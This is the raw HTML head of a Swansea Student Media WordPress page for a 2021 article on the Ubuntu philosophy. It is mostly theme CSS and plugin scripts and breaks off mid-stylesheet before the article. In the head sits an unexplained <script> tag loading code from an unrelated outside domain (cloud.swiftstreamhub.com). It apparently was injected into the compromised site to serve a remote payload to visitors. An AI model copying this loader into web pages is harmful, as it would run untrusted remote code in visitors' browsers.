

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.swanseastudentmedia.com/2021/02/16/ubuntu-i-am-because-we-are/
body_size: 21617
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-GB"> <!--<![endif]-->
<head>
    <title>Ubuntu: I am because we are | Swansea Student Media</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://www.swanseastudentmedia.com/xmlrpc.php" />
    <meta property="og:image" content="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/RR1.jpg?fit=700%2C500" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='dns-prefetch' href='//i0.wp.com' />
<link rel='dns-prefetch' href='//i1.wp.com' />
<link rel='dns-prefetch' href='//i2.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Feed" href="http://www.swanseastudentmedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Comments Feed" href="http://www.swanseastudentmedia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Swansea Student Media &raquo; Ubuntu: I am because we are Comments Feed" href="http://www.swanseastudentmedia.com/2021/02/16/ubuntu-i-am-because-we-are/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.swanseastudentmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.17"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.swanseastudentmedia.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.17' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
.has-text-align-justify{text-align:justify;}
</style>
<link rel='stylesheet' id='collapseomatic-css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jquery-collapse-o-matic/light_style.css?ver=1.6' type='text/css' media='all' />
<link rel='stylesheet' id='tt-easy-google-fonts-css'  href='http://fonts.googleapis.com/css?family=Lato%3Aregular%2C100&#038;subset=all%2Clatin%2Call&#038;ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='fusion-core-style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/fusion-core/css/style.min.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper/style.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='td_live_css_frontend-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/td-composer/css-live/assets/css/td_live_css_frontend.css?ver=5.5.17' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CPT+Serif%3A400%7CPT+Sans%3A400%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900&#038;ver=8.0' type='text/css' media='all' />
<!-- Inline jetpack_facebook_likebox -->
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='vcv:assets:front:style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/visualcomposer/public/dist/front.bundle.css?ver=29.0' type='text/css' media='all' />
<link rel='stylesheet' id='__EPYT__style-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/styles/ytprefs.min.css?ver=13.4.1.1' type='text/css' media='all' />
<style id='__EPYT__style-inline-css' type='text/css'>

                .epyt-gallery-thumb {
                        width: 33.333%;
                }
                
</style>
<link rel='stylesheet' id='td-theme-css'  href='http://www.swanseastudentmedia.com/wp-content/themes/Newspaper-child-July-2017/style.css?ver=8.0' type='text/css' media='all' />
<link rel='stylesheet' id='social-logos-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/social-logos/social-logos.min.css?ver=8.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/css/jetpack.css?ver=8.9.4' type='text/css' media='all' />
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' id='jetpack_related-posts-js-extra'>
/* <![CDATA[ */
var related_posts_js_options = {"post_heading":"h4"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/jetpack/_inc/build/related-posts/related-posts.min.js?ver=20191011' id='jetpack_related-posts-js'></script>
<script type='text/javascript' id='__ytprefs__-js-extra'>
/* <![CDATA[ */
var _EPYT_ = {"ajaxurl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php","security":"fedd0ef643","gallery_scrolloffset":"100","eppathtoscripts":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/scripts\/","eppath":"http:\/\/www.swanseastudentmedia.com\/wp-content\/plugins\/youtube-embed-plus\/","epresponsiveselector":"[\"iframe.__youtube_prefs_widget__\"]","epdovol":"1","version":"13.4.1.1","evselector":"iframe.__youtube_prefs__[src], iframe[src*=\"youtube.com\/embed\/\"], iframe[src*=\"youtube-nocookie.com\/embed\/\"]","ajax_compat":"","ytapi_load":"light","pause_others":"","stopMobileBuffer":"1","vi_active":"","vi_js_posttypes":[]};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.swanseastudentmedia.com/wp-content/plugins/youtube-embed-plus/scripts/ytprefs.min.js?ver=13.4.1.1' id='__ytprefs__-js'></script>
<link rel="https://api.w.org/" href="http://www.swanseastudentmedia.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.swanseastudentmedia.com/wp-json/wp/v2/posts/13879" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.swanseastudentmedia.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.swanseastudentmedia.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Isolated: The Student Lockdown Experience' href='http://www.swanseastudentmedia.com/2021/02/15/isolated-the-student-lockdown-experience/' />
<link rel='next' title='St. David&#8217;s Day' href='http://www.swanseastudentmedia.com/2021/03/01/st-davids-day/' />
<meta name="generator" content="WordPress 5.5.17" />
<link rel="canonical" href="http://www.swanseastudentmedia.com/2021/02/16/ubuntu-i-am-because-we-are/" />
<link rel='shortlink' href='https://wp.me/p7q3Cj-3BR' />
<link rel="alternate" type="application/json+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2021%2F02%2F16%2Fubuntu-i-am-because-we-are%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.swanseastudentmedia.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.swanseastudentmedia.com%2F2021%2F02%2F16%2Fubuntu-i-am-because-we-are%2F&#038;format=xml" />
<meta name="generator" content="Powered by Visual Composer Website Builder - fast and easy to use drag and drop builder for experts and beginners."/><style type='text/css'>img#wpstats{display:none}</style>	<style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com"></script><style></style>			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/www.swanseastudentmedia.com\/wp-admin\/","wpRestNonce":"89016f1cff","wpRestUrl":"http:\/\/www.swanseastudentmedia.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Ubuntu: I am because we are" />
<meta property="og:url" content="http://www.swanseastudentmedia.com/2021/02/16/ubuntu-i-am-because-we-are/" />
<meta property="og:description" content="In this time of isolation it is too easy to lose a sense of oneself, and searching for my own identity like many of us are in this ever-progressing world, I encountered the Zulu phrase ‘Umuntu ngum…" />
<meta property="article:published_time" content="2021-02-16T19:23:02+00:00" />
<meta property="article:modified_time" content="2021-02-16T19:23:02+00:00" />
<meta property="og:site_name" content="Swansea Student Media" />
<meta property="og:image" content="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/RR1.jpg?fit=700%2C500" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="500" />
<meta property="og:locale" content="en_GB" />
<meta name="twitter:text:title" content="Ubuntu: I am because we are" />
<meta name="twitter:image" content="https://i0.wp.com/www.swanseastudentmedia.com/wp-content/uploads/2021/02/RR1.jpg?fit=700%2C500&#038;w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

            if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_ajax_url="http:\/\/www.swanseastudentmedia.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=8.0";
var td_get_template_directory_uri="http:\/\/www.swanseastudentmedia.com\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="show";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#3bc1cd";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #3bc1cd;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #3bc1cd transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #3bc1cd !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #3bc1cd;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #3bc1cd !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
     .td_outlined_btn {
        color: #3bc1cd;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
     .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #3bc1cd !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
     .td_outlined_btn {
        border-color: #3bc1cd;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #3bc1cd !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #3bc1cd transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
     .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #3bc1cd;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #3bc1cd !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #3bc1cd;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #3bc1cd;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(59, 193, 205, 0.7);
    }

    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #1d3041;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #1d3041 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1d3041;
        background: -moz-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #1d3041), color-stop(100%, #3bc1cd));
        background: -webkit-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: -o-linear-gradient(top, #1d3041 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, #1d3041 0%, #3bc1cd 100%);
        background: linear-gradient(to bottom, #1d3041 0%, #3bc1cd 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1d3041', endColorstr='#3bc1cd', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #8e959e;
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .top-header-menu .menu-item-has-children li a {
    	font-family:"Open Sans";
	font-size:16px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
	
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	font-size:20px;
	line-height:40px;
	text-transform:uppercase;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:"PT Sans";
	font-size:20px;
	line-height:40px;
	
    }



	
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:"PT Serif";
	font-size:16px;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"PT Serif";
	
    }
    
    .td-post-date .entry-date {
        font-family:"PT Serif";
	
    }
    
    .td-module-comments a,
    .td-post-views span,
    .td-post-comments a {
        font-family:"PT Serif";
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:"PT Serif";
	
    }
    
    .td-subcat-filter .td-subcat-dropdown a,
    .td-subcat-filter .td-subcat-list a,
    .td-subcat-filter .td-subcat-dropdown span {
        font-family:"PT Serif";
	font-size:22px;
	font-weight:900;
	
    }
    
    .td-excerpt {
